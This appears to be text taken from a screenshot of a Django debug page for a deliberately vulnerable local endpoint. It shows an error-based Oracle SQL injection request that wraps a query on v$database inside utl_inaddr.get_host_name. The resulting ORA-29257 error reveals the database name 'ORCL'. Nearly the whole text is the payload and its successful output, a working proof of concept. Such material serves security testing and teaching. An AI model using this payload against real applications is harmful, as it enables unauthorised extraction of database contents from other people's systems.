 127.0.0.1:8000/vuln/?q=20) %3D 1 OR (select utl_inaddr.get_host_name((SELECT name FROM v%24
http://127.0.0.1:8000/vuln/?q=20) %3D 1 OR (select
utl_inaddr.get_host_name((SELECT name FROM v%24database)) from dual) is
null%20 OR (1%2B1
DatabaseError at /vuln/
ORA-29257: host ORCL unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://127.0.0.1:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20name%20FROM%20v%24database))%20from%20dual)%20is%20null
%20%20OR%20(1%2B1
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host ORCL unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1